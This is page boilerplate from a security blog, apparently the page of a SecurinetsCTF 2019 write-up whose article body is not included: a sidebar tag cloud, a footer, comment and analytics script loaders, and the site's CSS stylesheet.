            <a href="/tags/AWS/" style="font-size: 10px;">AWS</a> <a href="/tags/CSP/" style="font-size: 10px;">CSP</a> <a href="/tags/CVE/" style="font-size: 10px;">CVE</a> <a href="/tags/IoT/" style="font-size: 10px;">IoT</a> <a href="/tags/XSS/" style="font-size: 10px;">XSS</a> <a href="/tags/adctivedirectory/" style="font-size: 10.31px;">adctivedirectory</a> <a href="/tags/aes/" style="font-size: 10px;">aes</a> <a href="/tags/ai/" style="font-size: 10.31px;">ai</a> <a href="/tags/android/" style="font-size: 11.25px;">android</a> <a href="/tags/anonymity/" style="font-size: 10px;">anonymity</a> <a href="/tags/apache/" style="font-size: 10px;">apache</a> <a href="/tags/api/" style="font-size: 10px;">api</a> <a href="/tags/archlinux/" style="font-size: 15px;">archlinux</a> <a href="/tags/arm/" style="font-size: 10px;">arm</a> <a href="/tags/asterisk/" style="font-size: 10px;">asterisk</a> <a href="/tags/azure/" style="font-size: 10.31px;">azure</a> <a href="/tags/backdoor/" style="font-size: 10px;">backdoor</a> <a href="/tags/balado/" style="font-size: 13.13px;">balado</a> <a href="/tags/bash/" style="font-size: 10.63px;">bash</a> <a href="/tags/blind/" style="font-size: 10px;">blind</a> <a href="/tags/blog/" style="font-size: 10px;">blog</a> <a href="/tags/bruteforce/" style="font-size: 11.56px;">bruteforce</a> <a href="/tags/bsd/" style="font-size: 10.31px;">bsd</a> <a href="/tags/bug-bounty/" style="font-size: 10.31px;">bug bounty</a> <a href="/tags/burp/" style="font-size: 10px;">burp</a> <a href="/tags/busybox/" style="font-size: 10px;">busybox</a> <a href="/tags/bypass/" style="font-size: 10.31px;">bypass</a> <a href="/tags/c/" style="font-size: 10px;">c</a> <a href="/tags/cache/" style="font-size: 10px;">cache</a> <a href="/tags/camera/" style="font-size: 10px;">camera</a> <a href="/tags/centos/" style="font-size: 10.31px;">centos</a> <a href="/tags/cgi/" style="font-size: 10px;">cgi</a> <a href="/tags/chroot/" style="font-size: 10px;">chroot</a> <a href="/tags/clickjacking/" style="font-size: 10px;">clickjacking</a> <a href="/tags/cloud/" style="font-size: 10px;">cloud</a> <a href="/tags/cms/" style="font-size: 10.63px;">cms</a> <a href="/tags/code/" style="font-size: 10px;">code</a> <a href="/tags/code-review/" style="font-size: 10px;">code-review</a> <a href="/tags/comments/" style="font-size: 10px;">comments</a> <a href="/tags/confiance/" style="font-size: 10px;">confiance</a> <a href="/tags/cracking/" style="font-size: 12.5px;">cracking</a> <a href="/tags/cron/" style="font-size: 10.31px;">cron</a> <a href="/tags/crypto/" style="font-size: 15.94px;">crypto</a> <a href="/tags/cryptography/" style="font-size: 10px;">cryptography</a> <a href="/tags/crytpo/" style="font-size: 10px;">crytpo</a> <a href="/tags/csrf/" style="font-size: 10px;">csrf</a> <a href="/tags/ctf/" style="font-size: 19.38px;">ctf</a> <a href="/tags/cve/" style="font-size: 10.94px;">cve</a> <a href="/tags/debian/" style="font-size: 10.31px;">debian</a> <a href="/tags/deserialization/" style="font-size: 10.94px;">deserialization</a> <a href="/tags/desirialize/" style="font-size: 10px;">desirialize</a> <a href="/tags/devops/" style="font-size: 10px;">devops</a> <a href="/tags/dns/" style="font-size: 11.25px;">dns</a> <a href="/tags/docker/" style="font-size: 11.25px;">docker</a> <a href="/tags/dojo/" style="font-size: 10px;">dojo</a> <a href="/tags/dotnet/" style="font-size: 10px;">dotnet</a> <a href="/tags/eop/" style="font-size: 18.13px;">eop</a> <a href="/tags/escape/" style="font-size: 10px;">escape</a> <a href="/tags/event/" style="font-size: 10px;">event</a> <a href="/tags/exchange/" style="font-size: 10px;">exchange</a> <a href="/tags/exploit/" style="font-size: 15.63px;">exploit</a> <a href="/tags/exploitation/" style="font-size: 10px;">exploitation</a> <a href="/tags/extension/" style="font-size: 10px;">extension</a> <a href="/tags/fail2ban/" style="font-size: 10.31px;">fail2ban</a> <a href="/tags/firefox/" style="font-size: 10px;">firefox</a> <a href="/tags/flask/" style="font-size: 10px;">flask</a> <a href="/tags/forensics/" style="font-size: 17.19px;">forensics</a> <a href="/tags/ftp/" style="font-size: 12.81px;">ftp</a> <a href="/tags/gem/" style="font-size: 10px;">gem</a> <a href="/tags/git/" style="font-size: 13.13px;">git</a> <a href="/tags/github/" style="font-size: 10px;">github</a> <a href="/tags/gitlab/" style="font-size: 10.63px;">gitlab</a> <a href="/tags/gopher/" style="font-size: 10.31px;">gopher</a> <a href="/tags/graphic/" style="font-size: 10px;">graphic</a> <a href="/tags/graphql/" style="font-size: 10px;">graphql</a> <a href="/tags/guessing/" style="font-size: 10.31px;">guessing</a> <a href="/tags/hachage/" style="font-size: 10px;">hachage</a> <a href="/tags/hameconnage/" style="font-size: 10px;">hameçonnage</a> <a href="/tags/hash/" style="font-size: 10.94px;">hash</a> <a href="/tags/hijacking/" style="font-size: 10px;">hijacking</a> <a href="/tags/htb/" style="font-size: 17.19px;">htb</a> <a href="/tags/http/" style="font-size: 11.25px;">http</a> <a href="/tags/hyper-v/" style="font-size: 10px;">hyper-v</a> <a href="/tags/ia/" style="font-size: 10px;">ia</a> <a href="/tags/idor/" style="font-size: 10.63px;">idor</a> <a href="/tags/imagetragick/" style="font-size: 10px;">imagetragick</a> <a href="/tags/imap/" style="font-size: 10px;">imap</a> <a href="/tags/infrastructure/" style="font-size: 10px;">infrastructure</a> <a href="/tags/jail/" style="font-size: 10.94px;">jail</a> <a href="/tags/jar/" style="font-size: 10px;">jar</a> <a href="/tags/java/" style="font-size: 10.31px;">java</a> <a href="/tags/javascript/" style="font-size: 10.63px;">javascript</a> <a href="/tags/jinja/" style="font-size: 10.63px;">jinja</a> <a href="/tags/joy/" style="font-size: 10px;">joy</a> <a href="/tags/json/" style="font-size: 10px;">json</a> <a href="/tags/kerberos/" style="font-size: 10px;">kerberos</a> <a href="/tags/kvm/" style="font-size: 10px;">kvm</a> <a href="/tags/laravel/" style="font-size: 10px;">laravel</a> <a href="/tags/ldap/" style="font-size: 10px;">ldap</a> <a href="/tags/lfd/" style="font-size: 10px;">lfd</a> <a href="/tags/lfi/" style="font-size: 13.44px;">lfi</a> <a href="/tags/libraries/" style="font-size: 10px;">libraries</a> <a href="/tags/lineageos/" style="font-size: 10px;">lineageos</a> <a href="/tags/linux/" style="font-size: 18.75px;">linux</a> <a href="/tags/log-injection/" style="font-size: 10px;">log injection</a> <a href="/tags/log4j/" style="font-size: 10px;">log4j</a> <a href="/tags/lua/" style="font-size: 10.63px;">lua</a> <a href="/tags/lvm/" style="font-size: 10px;">lvm</a> <a href="/tags/maliciel/" style="font-size: 10px;">maliciel</a> <a href="/tags/maturite/" style="font-size: 10px;">maturité</a> <a href="/tags/memcache/" style="font-size: 10.31px;">memcache</a> <a href="/tags/menace/" style="font-size: 10.31px;">menace</a> <a href="/tags/metadata/" style="font-size: 10px;">metadata</a> <a href="/tags/metasploit/" style="font-size: 10px;">metasploit</a> <a href="/tags/misc/" style="font-size: 17.5px;">misc</a> <a href="/tags/mobile/" style="font-size: 10.63px;">mobile</a> <a href="/tags/mongodb/" style="font-size: 10px;">mongodb</a> <a href="/tags/motd/" style="font-size: 10px;">motd</a> <a href="/tags/msf/" style="font-size: 10px;">msf</a> <a href="/tags/nessus/" style="font-size: 10.31px;">nessus</a> <a href="/tags/netbios/" style="font-size: 10.31px;">netbios</a> <a href="/tags/netlify/" style="font-size: 10px;">netlify</a> <a href="/tags/network/" style="font-size: 17.81px;">network</a> <a href="/tags/news/" style="font-size: 12.19px;">news</a> <a href="/tags/nfs/" style="font-size: 10.31px;">nfs</a> <a href="/tags/nginx/" style="font-size: 10.31px;">nginx</a> <a href="/tags/nikto/" style="font-size: 10px;">nikto</a> <a href="/tags/nmap/" style="font-size: 10.63px;">nmap</a> <a href="/tags/nodejs/" style="font-size: 10.31px;">nodejs</a> <a href="/tags/nosql/" style="font-size: 10.63px;">nosql</a> <a href="/tags/omi/" style="font-size: 10px;">omi</a> <a href="/tags/open-redirect/" style="font-size: 10px;">open redirect</a> <a href="/tags/opensuse/" style="font-size: 12.19px;">opensuse</a> <a href="/tags/oracle/" style="font-size: 10px;">oracle</a> <a href="/tags/osint/" style="font-size: 10.63px;">osint</a> <a href="/tags/otp/" style="font-size: 10px;">otp</a> <a href="/tags/outils/" style="font-size: 10px;">outils</a> <a href="/tags/outlook/" style="font-size: 10px;">outlook</a> <a href="/tags/owasp/" style="font-size: 10px;">owasp</a> <a href="/tags/pacman/" style="font-size: 10px;">pacman</a> <a href="/tags/padding/" style="font-size: 10px;">padding</a> <a href="/tags/pastejacking/" style="font-size: 10.31px;">pastejacking</a> <a href="/tags/pcap/" style="font-size: 10.63px;">pcap</a> <a href="/tags/pdc/" style="font-size: 10px;">pdc</a> <a href="/tags/pentest/" style="font-size: 11.56px;">pentest</a> <a href="/tags/perl/" style="font-size: 10px;">perl</a> <a href="/tags/phishing/" style="font-size: 10px;">phishing</a> <a href="/tags/php/" style="font-size: 16.88px;">php</a> <a href="/tags/pickle/" style="font-size: 10px;">pickle</a> <a href="/tags/piracy/" style="font-size: 10px;">piracy</a> <a href="/tags/pivoting/" style="font-size: 10.63px;">pivoting</a> <a href="/tags/poc/" style="font-size: 10px;">poc</a> <a href="/tags/podcast/" style="font-size: 13.13px;">podcast</a> <a href="/tags/powershell/" style="font-size: 10.63px;">powershell</a> <a href="/tags/prime-aux-bogues/" style="font-size: 10px;">prime aux bogues</a> <a href="/tags/privacy/" style="font-size: 10.31px;">privacy</a> <a href="/tags/programming/" style="font-size: 14.06px;">programming</a> <a href="/tags/proxy/" style="font-size: 10.63px;">proxy</a> <a href="/tags/pwn/" style="font-size: 10.63px;">pwn</a> <a href="/tags/python/" style="font-size: 15px;">python</a> <a href="/tags/qbittorrent/" style="font-size: 10px;">qbittorrent</a> <a href="/tags/qemu/" style="font-size: 10px;">qemu</a> <a href="/tags/race-condition/" style="font-size: 10px;">race-condition</a> <a href="/tags/rails/" style="font-size: 10px;">rails</a> <a href="/tags/raspberry-pi/" style="font-size: 10px;">raspberry-pi</a> <a href="/tags/rce/" style="font-size: 14.06px;">rce</a> <a href="/tags/recon/" style="font-size: 16.56px;">recon</a> <a href="/tags/redis/" style="font-size: 10.63px;">redis</a> <a href="/tags/reverse/" style="font-size: 12.19px;">reverse</a> <a href="/tags/root/" style="font-size: 10.31px;">root</a> <a href="/tags/rpc/" style="font-size: 10px;">rpc</a> <a href="/tags/rsync/" style="font-size: 10px;">rsync</a> <a href="/tags/rtorrent/" style="font-size: 10px;">rtorrent</a> <a href="/tags/ruby/" style="font-size: 12.19px;">ruby</a> <a href="/tags/rzsh/" style="font-size: 10px;">rzsh</a> <a href="/tags/samba/" style="font-size: 10px;">samba</a> <a href="/tags/security/" style="font-size: 20px;">security</a> <a href="/tags/service/" style="font-size: 10.31px;">service</a> <a href="/tags/services/" style="font-size: 10px;">services</a> <a href="/tags/shell/" style="font-size: 10.63px;">shell</a> <a href="/tags/smb/" style="font-size: 13.75px;">smb</a> <a href="/tags/smtp/" style="font-size: 10px;">smtp</a> <a href="/tags/splunk/" style="font-size: 10px;">splunk</a> <a href="/tags/sql/" style="font-size: 13.44px;">sql</a> <a href="/tags/sqli/" style="font-size: 13.44px;">sqli</a> <a href="/tags/ssd/" style="font-size: 10px;">ssd</a> <a href="/tags/ssh/" style="font-size: 12.19px;">ssh</a> <a href="/tags/ssrf/" style="font-size: 11.56px;">ssrf</a> <a href="/tags/ssti/" style="font-size: 11.25px;">ssti</a> <a href="/tags/stegano/" style="font-size: 14.06px;">stegano</a> <a href="/tags/sudo/" style="font-size: 14.69px;">sudo</a> <a href="/tags/suid/" style="font-size: 10.63px;">suid</a> <a href="/tags/svn/" style="font-size: 10px;">svn</a> <a href="/tags/system/" style="font-size: 16.25px;">system</a> <a href="/tags/telnet/" style="font-size: 10px;">telnet</a> <a href="/tags/test-d-intrusion/" style="font-size: 10px;">test d'intrusion</a> <a href="/tags/thm/" style="font-size: 18.44px;">thm</a> <a href="/tags/tmux/" style="font-size: 10px;">tmux</a> <a href="/tags/tomcat/" style="font-size: 10px;">tomcat</a> <a href="/tags/tor/" style="font-size: 10.31px;">tor</a> <a href="/tags/totp/" style="font-size: 10px;">totp</a> <a href="/tags/trivia/" style="font-size: 10px;">trivia</a> <a href="/tags/tshark/" style="font-size: 10px;">tshark</a> <a href="/tags/update/" style="font-size: 10.31px;">update</a> <a href="/tags/upload/" style="font-size: 10px;">upload</a> <a href="/tags/usenet/" style="font-size: 10px;">usenet</a> <a href="/tags/user-agent/" style="font-size: 10px;">user-agent</a> <a href="/tags/vim/" style="font-size: 10px;">vim</a> <a href="/tags/virtualbox/" style="font-size: 11.88px;">virtualbox</a> <a href="/tags/virtualization/" style="font-size: 14.38px;">virtualization</a> <a href="/tags/vpn/" style="font-size: 10px;">vpn</a> <a href="/tags/vulnerability/" style="font-size: 10.31px;">vulnerability</a> <a href="/tags/warez/" style="font-size: 10px;">warez</a> <a href="/tags/web/" style="font-size: 19.06px;">web</a> <a href="/tags/webshell/" style="font-size: 11.56px;">webshell</a> <a href="/tags/whatsapp/" style="font-size: 10px;">whatsapp</a> <a href="/tags/windows/" style="font-size: 15.31px;">windows</a> <a href="/tags/winrm/" style="font-size: 10.94px;">winrm</a> <a href="/tags/wireshark/" style="font-size: 10.31px;">wireshark</a> <a href="/tags/wordpress/" style="font-size: 10.94px;">wordpress</a> <a href="/tags/writeups/" style="font-size: 19.69px;">writeups</a> <a href="/tags/xss/" style="font-size: 10.94px;">xss</a> <a href="/tags/xxe/" style="font-size: 11.25px;">xxe</a> <a href="/tags/yeswehack/" style="font-size: 10px;">yeswehack</a> <a href="/tags/zaproxy/" style="font-size: 10.31px;">zaproxy</a>
        </div>
    </div>


            
                
    <div class="widget-wrap widget-list">
        <h3 class="widget-title">links</h3>
        <div class="widget">
            <ul>
                
                    <li>
                        <a target="_blank" rel="noopener" href="https://hexo.io">Hexo</a>
                    </li>
                
                    <li>
                        <a target="_blank" rel="noopener" href="https://www.freeopensourcesoftware.org">FOSS</a>
                    </li>
                
                    <li>
                        <a target="_blank" rel="noopener" href="https://www.eff.org/">EFF</a>
                    </li>
                
                    <li>
                        <a target="_blank" rel="noopener" href="https://www.torproject.org/">Tor</a>
                    </li>
                
                    <li>
                        <a target="_blank" rel="noopener" href="https://geti2p.net/">I2P</a>
                    </li>
                
                    <li>
                        <a target="_blank" rel="noopener" href="https://gitlab.com/">Gitlab</a>
                    </li>
                
                    <li>
                        <a target="_blank" rel="noopener" href="https://www.kernel.org/">Linux</a>
                    </li>
                
                    <li>
                        <a target="_blank" rel="noopener" href="https://fosstorrents.com/">FOSS Torrents</a>
                    </li>
                
                    <li>
                        <a target="_blank" rel="noopener" href="https://archlinux.org/">ArchLinux</a>
                    </li>
                
            </ul>
        </div>
    </div>


            
        
    </div>
</aside>

                </div>
            </div>
        </div>
        <footer id="footer">
    <div class="container">
        <div class="container-inner">
            <a id="back-to-top" href="javascript:;"><i class="icon fa fa-angle-up"></i></a>
            <div class="credit">
                <h1 class="logo-wrap">
                    <a href="/" class="logo"></a>
                </h1>
                <p>&copy; 2025 Alexandre ZANNI</p>
                
            </div>
            <div class="footer-plugins">
              
    


            </div>
        </div>
    </div>
</footer>

    </div>
    
    
  <div id="graphcomment"></div>
  <script type="text/javascript">
    /* - - - CONFIGURATION VARIABLES - - - */
    var __semio__params = {
      graphcommentId: "Blog-Rawsec",

      behaviour: {
        uid: "SecurinetsCTF-2019-Quals-write-up", // uniq identifer for the comments thread on your page (ex: your page id)
      },
    }
    function __semio__onload() {
      __semio__gc_graphlogin(__semio__params)
    }
    (function() {
      var gc = document.createElement('script'); gc.type = 'text/javascript'; gc.async = true;
      gc.onload = __semio__onload; gc.defer = true; gc.src = 'https://integration.graphcomment.com/gc_graphlogin.js?' + Date.now();
      (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(gc);
    })();
  </script>





    
        
<script src="/libs/lightgallery/js/lightgallery.min.js"></script>

        
<script src="/libs/lightgallery/js/lg-thumbnail.min.js"></script>

        
<script src="/libs/lightgallery/js/lg-pager.min.js"></script>

        
<script src="/libs/lightgallery/js/lg-autoplay.min.js"></script>

        
<script src="/libs/lightgallery/js/lg-fullscreen.min.js"></script>

        
<script src="/libs/lightgallery/js/lg-zoom.min.js"></script>

        
<script src="/libs/lightgallery/js/lg-hash.min.js"></script>

        
<script src="/libs/lightgallery/js/lg-share.min.js"></script>

        
<script src="/libs/lightgallery/js/lg-video.min.js"></script>

    
    
        
<script src="/libs/justified-gallery/jquery.justifiedGallery.min.js"></script>

    
    

    
    
        
<script src="https://cdn.counter.dev/script.js" data-id="a01e4878-0231-4841-835a-511a5172e742" data-utcoffset="1"></script>

      
    
    



<!-- Custom Scripts -->

<script src="/js/main.js"></script>


<!-- hexo injector body_end start -->
  <script>
  const CODE_CONFIG = {
    beautify: false,
    highlightCopy: false,
    highlightLang: true,
    highlightHeightLimit: undefined,
    isHighlightShrink: undefined,
    copy: {
      success: 'undefined',
      error: 'undefined',
      noSupport: 'undefined',
    }
  };
  console.log(
    `%c hexo-shiki-plugin %c v1.0.27 %c https://github.com/nova1751/hexo-shiki-plugin`,
    "color: #fff; background: #5f5f5f",
    "color: #fff; background: #80c8f8",
    ""
  );
  </script>
  <!-- hexo injector body_end end --></body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.raw.pm/css/style.css
body_size: 43111
content:
#main .main-body-header em,
#main .main-body-header a,
.article-meta,
.archive-year {
  text-transform: uppercase;
  color: #666;
  line-height: 1em;
  text-shadow: 0 1px #fff;
}
#main .main-body-header em,
#main .main-body-header a,
.article-meta,
.archive-year,
#main .main-body-header em a,
#main .main-body-header a a,
.article-meta a,
.archive-year a {
  text-decoration: none;
}
.widget h1,
.article-entry h1 {
  font-size: 2em;
}
.widget h2,
.article-entry h2 {
  font-size: 1.5em;
}
.widget h3,
.article-entry h3 {
  font-size: 1.3em;
}
.widget h4,
.article-entry h4 {
  font-size: 1.2em;
}
.widget h5,
.article-entry h5 {
  font-size: 1em;
}
.widget h6,
.article-entry h6 {
  font-size: 1em;
  color: #aaa;
}
.widget hr,
.article-entry hr {
  border: 1px dashed #ddd;
}
.widget strong,
.article-entry strong {
  font-weight: bold;
}
.widget em,
.article-entry em,
.widget cite,
.article-entry cite {
  font-style: italic;
}
.widget sup,
.article-entry sup,
.widget sub,
.article-entry sub {
  font-size: 0.75em;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
.widget sup,
.article-entry sup {
  top: -0.5em;
}
.widget sub,
.article-entry sub {
  bottom: -0.2em;
}
.widget small,
.article-entry small {
  font-size: 0.85em;
}
.widget acronym,
.article-entry acronym,
.widget abbr,
.article-entry abbr {
  border-bottom: 1px dotted;
}
.widget ul,
.article-entry ul,
.widget ol,
.article-entry ol,
.widget dl,
.article-entry dl {
  line-height: 1.6em;
}
.widget ul ul,
.article-entry ul ul,
.widget ol ul,
.article-entry ol ul,
.widget ul ol,
.article-entry ul ol,
.widget ol ol,
.article-entry ol ol {
  margin-top: 0;
  margin-bottom: 0;
  margin-left: 20px;
}
.widget ul,
.article-entry ul {
  list-style: disc;
  list-style-position: inside;
}
.widget ol,
.article-entry ol {
  list-style: decimal;
  list-style-position: inside;
}
.widget dt,
.article-entry dt {
  font-weight: bold;
  list-style-position: inside;
}
.header-anchor {
  opacity: 0.4;
  margin-left: 0.5ex;
  margin-right: 0.5ex;
}
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-weight: inherit;
  font-style: inherit;
  font-family: inherit;
  font-size: 100%;
  vertical-align: baseline;
}
body {
  line-height: 1;
  color: #000;
  background: #fff;
}
ol,
ul {
  list-style: none;
}
table {
  border-collapse: separate;
  border-spacing: 0;
  vertical-align: middle;
}
caption,
th,
td {
  text-align: left;
  font-weight: normal;
  vertical-align: middle;
}
a img {
  border: none;
}
input,
button {
  margin: 0;
  padding: 0;
}
input::-moz-focus-inner,
button::-moz-focus-inner {
  border: 0;
  padding: 0;
}
html,
body,
#container {
  height: 100%;
}
::selection {
  color: #fff;
  background: #ff5050;
}
body {
  background: #eaeaea;
  font: 14px "Titillium Web", "Helvetica Neue", Helvetica, Arial, "Microsoft Yahei", sans-serif;
  -webkit-text-size-adjust: 100%;
}
code {
  margin: 0 2px;
  color: #ff5050;
  padding: 3px 5px;
  font-size: 0.8em;
  border-radius: 2px;
  font-family: "Source Code Pro", Consolas, Monaco, Menlo, Consolas, monospace;
  background-color: #e2e2e2 /* f8f8f8 */;
}
pre > code {
  margin: 0;
  padding: 0;
}
/* reset Shiki font size */
figure.shiki .codeblock pre * {
  font-size: 95% !important;
}
figure.shiki .codeblock .code pre * {
  line-height: 100% !important;
}
.shiki-tools {
  font-size: 95% !important;
}
.code-expand-btn {
  font-size: 95% !important;
}
figure.shiki .shiki-tools .code-lang {
  font-size: 80% !important;
}
figure.shiki {
  line-height: 100% !important;
}
pre > code {
  font-size: 95% !important;
}
/* END reset Shiki font size */
.container {
  position: relative;
  padding: 0 20px;
}
.container-inner {
  max-width: 1500px;
  min-width: 320px;
  width: 100%;
  margin: 0 auto;
}
.container-inner:before,
.container-inner:after {
  content: "";
  display: table;
}
.container-inner:after {
  clear: both;
}
.left,
.alignleft {
  float: left;
}
.right,
.alignright {
  float: right;
}
.clear {
  clear: both;
}
.logo {
  display: block;
  padding: 10px 0;
  width: 50px;
  height: 40px;
  background-image: url("/rawsec_logo_355x286.svg");
  background-position: 0px 10px;
  background-repeat: no-repeat;
  background-size: 50px 40px;
}
.main-body {
  margin-top: -60px;
  background-color: #fff;
}
.main-body-inner {
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: rgba(0,0,0,0.098) 0px 1px 1px 0px;
  box-shadow: rgba(0,0,0,0.098) 0px 1px 1px 0px;
  padding-left: 340px;
  background: url("images/s-left.png") repeat-y left 0;
}
.main-body-inner:before,
.main-body-inner:after {
  content: "";
  display: table;
}
.main-body-inner:after {
  clear: both;
}
#main {
  float: right;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  min-height: 600px;
}
#main .main-body-header {
  background: #fff;
  position: relative;
  padding: 18px 30px 17px;
  border-bottom: 1px solid #eee;
  color: #666;
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  line-height: 24px;
}
#main .main-body-header .page-title-link,
#main .main-body-header i {
  margin-right: 8px;
}
#main .main-body-header i {
  font-weight: 400;
}
#main .main-body-header em,
#main .main-body-header a {
  color: #aaa;
}
#main .main-body-content:before,
#main .main-body-content:after {
  content: "";
  display: table;
}
#main .main-body-content:after {
  clear: both;
}
#header {
  background: #26272b;
  padding-bottom: 60px;
  position: relative;
}
#header-outer {
  height: 100%;
  position: relative;
}
#header-inner {
  position: relative;
}
#header-title {
  text-align: center;
  padding: 30px 30px;
}
#header-title:before,
#header-title:after {
  content: "";
  display: table;
}
#header-title:after {
  clear: both;
}
#header-title .logo-wrap,
#header-title .subtitle-wrap {
  float: left;
}
#header-title .subtitle-wrap {
  padding: 10px 0px 0px;
  margin-left: 20px;
}
#header-title .subtitle {
  font-size: 16px;
  font-style: italic;
  line-height: 50px;
  color: rgba(255,255,255,0.7);
  text-shadow: 0 1px rgba(0,0,0,0.2);
}
.nav-container .nav-icon,
.nav-container .nav-container-inner #main-nav .main-nav-list-item .main-nav-list-link {
  float: left;
  color: rgba(255,255,255,0.7);
  text-decoration: none;
  text-shadow: 0 1px rgba(0,0,0,0.2);
  display: block;
  padding: 20px 15px;
  -webkit-transition: 0.2s ease-in;
  -moz-transition: 0.2s ease-in;
  -ms-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
.nav-container .nav-icon:hover,
.nav-container .nav-container-inner #main-nav .main-nav-list-item .main-nav-list-link:hover {
  color: #fff;
  background: rgba(0,0,0,0.1);
}
.nav-container {
  padding: 0 15px;
  background: #33363b;
  z-index: 1;
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.05), 0 -1px 0 rgba(0,0,0,0.2), inset 1px 0 0 rgba(0,0,0,0.2), inset -1px 0 0 rgba(0,0,0,0.2);
  box-shadow: inset 0 1px 0 rgba(255,255,255,0.05), 0 -1px 0 rgba(0,0,0,0.2), inset 1px 0 0 rgba(0,0,0,0.2), inset -1px 0 0 rgba(0,0,0,0.2);
}
.nav-container:before,
.nav-container:after {
  content: "";
  display: table;
}
.nav-container:after {
  clear: both;
}
.nav-container .nav-icon {
  line-height: 20px;
  padding: 15px 14px;
  text-align: center;
  font-size: 14px;
  position: relative;
  cursor: pointer;
}
.nav-container #main-nav-toggle {
  display: none;
  width: 100%;
  text-align: right;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border-bottom: 1px solid rgba(255,255,255,0.06);
}
.nav-container #main-nav-toggle:before {
  content: "\f0c9";
}
.nav-container .nav-container-inner:before,
.nav-container .nav-container-inner:after {
  content: "";
  display: table;
}
.nav-container .nav-container-inner:after {
  clear: both;
}
.nav-container .nav-container-inner #main-nav {
  float: left;
}
.nav-container .nav-container-inner #main-nav .main-nav-list {
  float: left;
}
.nav-container .nav-container-inner #main-nav .main-nav-list-item {
  position: relative;
  float: left;
}
.nav-container .nav-container-inner #main-nav .main-nav-list-item.top-level-menu > a:after {
  content: "\f0d7" !important;
  float: none;
  margin-left: 6px;
  font-size: 14px;
  line-height: 1.2em;
  opacity: 0.5;
  font-family: FontAwesome;
  display: inline-block;
}
.nav-container .nav-container-inner #main-nav .main-nav-list-item.top-level-menu:hover > a {
  color: #fff;
  background: rgba(0,0,0,0.1);
}
.nav-container .nav-container-inner #main-nav .main-nav-list-item .main-nav-list-link {
  line-height: 20px;
  padding: 15px 14px;
  font-size: 16px;
}
.nav-container .nav-container-inner #main-nav .main-nav-list-item .main-nav-list-link.current {
  color: #fff;
}
.nav-container .nav-container-inner #main-nav .main-nav-list-item .main-nav-list-child {
  top: 100%;
  display: none;
  padding: 10px 0;
  overflow: hidden;
  position: absolute;
  width: 180px;
  background: #33363b url("images/opacity-10.png") repeat;
}
.nav-container .nav-container-inner #main-nav .main-nav-list-item .main-nav-list-child li {
  -webkit-box-shadow: 0 1px 0 rgba(255,255,255,0.06);
  box-shadow: 0 1px 0 rgba(255,255,255,0.06);
}
.nav-container .nav-container-inner #main-nav .main-nav-list-item .main-nav-list-child li:last-child {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.nav-container .nav-container-inner #main-nav .main-nav-list-item .main-nav-list-child li,
.nav-container .nav-container-inner #main-nav .main-nav-list-item .main-nav-list-child li a {
  width: 100%;
  display: block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.nav-container .nav-container-inner #sub-nav {
  float: right;
}
.search-form {
  padding: 14px 15px 16px;
  height: 50px;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.search-form:before {
  content: "\f002";
  margin-right: 8px;
  color: rgba(255,255,255,0.7);
  font: normal normal normal 16px/1 FontAwesome;
}
.search-form-input,
.search-form-input.ins-search-input,
.search-form-input.st-ui-search-input,
.search-form-input.st-default-search-input {
  -webkit-appearance: textarea;
  padding: 0;
  width: 100px;
  height: auto !important;
  border: none !important;
  outline: none !important;
  background: none !important;
  line-height: 1.6em;
  -webkit-transition: 0.2s ease-in;
  -moz-transition: 0.2s ease-in;
  -ms-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
  font: 16px "Titillium Web", "Helvetica Neue", Helvetica, Arial, "Microsoft Yahei", sans-serif;
  color: rgba(255,255,255,0.7);
}
.search-form-input:focus,
.search-form-input.ins-search-input:focus,
.search-form-input.st-ui-search-input:focus,
.search-form-input.st-default-search-input:focus {
  width: 200px;
}
.search-form-input::-webkit-search-results-decoration,
.search-form-input.ins-search-input::-webkit-search-results-decoration,
.search-form-input.st-ui-search-input::-webkit-search-results-decoration,
.search-form-input.st-default-search-input::-webkit-search-results-decoration,
.search-form-input::-webkit-search-cancel-button,
.search-form-input.ins-search-input::-webkit-search-cancel-button,
.search-form-input.st-ui-search-input::-webkit-search-cancel-button,
.search-form-input.st-default-search-input::-webkit-search-cancel-button {
  -webkit-appearance: none;
}
.search-form-submit {
  display: none;
}
#sidebar {
  float: left;
  margin-left: -340px;
  width: 340px;
}
#sidebar .sidebar-toggle {
  display: none;
}
#sidebar .sidebar-top {
  background: #ff5050;
  padding: 15px 30px;
}
#sidebar .sidebar-top:before,
#sidebar .sidebar-top:after {
  content: "";
  display: table;
}
#sidebar .sidebar-top:after {
  clear: both;
}
#sidebar .sidebar-top .sidebar-top-inner:before,
#sidebar .sidebar-top .sidebar-top-inner:after {
  content: "";
  display: table;
}
#sidebar .sidebar-top .sidebar-top-inner:after {
  clear: both;
}
#sidebar .sidebar-top p {
  float: left;
  color: rgba(255,255,255,0.8);
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  line-height: 24px;
  padding: 3px 0;
}
#sidebar .sidebar-top .social-links {
  float: right;
  position: relative;
  padding-top: 2px;
}
#sidebar .sidebar-top .social-links li {
  float: left;
  margin-left: 8px;
}
#sidebar .sidebar-top .social-links li a:hover i:before {
  color: #fff;
}
